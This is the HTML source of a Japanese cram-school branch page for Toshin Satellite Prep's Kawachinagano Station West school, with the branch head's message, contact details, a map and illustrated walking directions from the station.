                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>校舎長の小竹潤です。<br />
河内長野駅西口校は、生野、三国丘、高津、清教学園、初芝富田林、西大和学園など公立私立にかかわらず地元の高校生が数多く通っています。<br />
河内長野から多くの高校生が夢や志を持って社会・世界で活躍をすることを願い、日々「熱誠指導」をしています。<br />
卒業した先輩たちは、国公立や私立大学に多数現役合格をしています。<br />
卒業生が「担任助手」として生徒指導するなど、映像授業以外にも現役合格を全面的にバックアップする仕組みが東進にはあります。みなさんの夢・志を実現するために、東進で私たちと共に頑張りましょう！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_kawachinaganonishiguchi/" target="_blank" rel="noopener">https://www.instagram.com/toshin_kawachinaganonishiguchi/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e6%b2%b3%e5%86%85%e9%95%b7%e9%87%8e%e9%a7%85%e8%a5%bf%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e6%b2%b3%e5%86%85%e9%95%b7%e9%87%8e%e9%a7%85%e8%a5%bf%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒586-0014 大阪府河内長野市長野町4-8 ロータス204ビル2F</p>
                                        <p><a href="tel:0120-196-912">TEL : 0120-196-912</a></p>
                                        <p>南海高野線・近鉄長野線「河内長野駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 河内長野駅西口校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.571686!3d34.450786!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano01.jpg" alt="改札を出て、右へ。（西口方面へ）">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>改札を出て、右へ。（西口方面へ）</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano02.jpg" alt="一つ目の角を左にまがります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>一つ目の角を左にまがります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano03.jpg" alt="階段を下ります。（エスカレーターは上りのみ）">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段を下ります。（エスカレーターは上りのみ）</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano04.jpg" alt="階段を下りたら、ロータリー沿いに進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段を下りたら、ロータリー沿いに進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano05.jpg" alt="右手に校舎が見えてきます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>右手に校舎が見えてきます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano06.jpg" alt="ミスタードーナツやロッテリアの前をそのまま直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ミスタードーナツやロッテリアの前をそのまま直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano07.jpg" alt="横断歩道まで来ると、東進の看板が見えます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>7</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>横断歩道まで来ると、東進の看板が見えます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano08.jpg" alt="入り口から、階段またはエレベーターで2階受付へお越しください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>8</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>入り口から、階段またはエレベーターで2階受付へお越しください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                            </div>
                <!-- /.school-item -->
            </div>
            <!-- /.school-detail -->
            </div>    <div class="btn-sidebar">
        <a href="https://toshin-oe.com/contact/"><span class="ic"></span>申込みお問い合わせ</a>
    </div>
</div>
    <footer>
        <div class="container">
            <div class="pageTop">
                <a href="javascript:(void)">TOP</a>
            </div>
            <div class="content-wp">
                <div class="logo">
                    <a href="../">
                        <picture>
                            <source media="(min-width: 751px)" srcset="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/footer-logo.svg">
                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/home-footer-logo.svg" alt="東進衛星予備校">
                        </picture>
                    </a>
                </div>
                <nav>
                    <ul>
                        <li><a href="https://toshin-oe.com/about/">東進衛星予備校とは</a></li>
                        <li><a href="https://toshin-oe.com/blog/">スタッフブログ</a></li>
                        <li><a href="https://toshin-oe.com/achievements/">合格実績・体験記</a></li>
                        <li><a href="https://www.o-entertainment.co.jp/profile/" rel="nofollow noopener" target="_blank">会社概要</a></li>
                        <li><a href="https://toshin-oe.com/flow/">入学までの流れ</a></li>
                        <li><a href="https://toshin-oe.com/news/">新着情報</a></li>
                        <li><a href="https://www.o-entertainment.co.jp/recruit/" target="_blank">採用情報</a></li>
                        <li><a href="https://toshin-oe.com/privacy/">プライバシーポリシー</a></li>
                    </ul>
                </nav>
            </div>
        </div>
        <p class="copyright">Copyright &copy;O-Entertainment co.,ltd. All rights Reserved.</p>
        </footer>
</div>
    <!-- JS -->
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/jquery/jquery-3.2.1.min.js"></script>
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/jquery.inview/jquery.inview.min.js"></script>
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/slick/slick.js"></script>
    <script src="https://ajaxzip3.github.io/ajaxzip3.js"></script>
    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAUkoQy5iQIv1xFz73WcGFjaeNT75kfUio"></script>
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/js/common.js"></script>
    </body>

</html>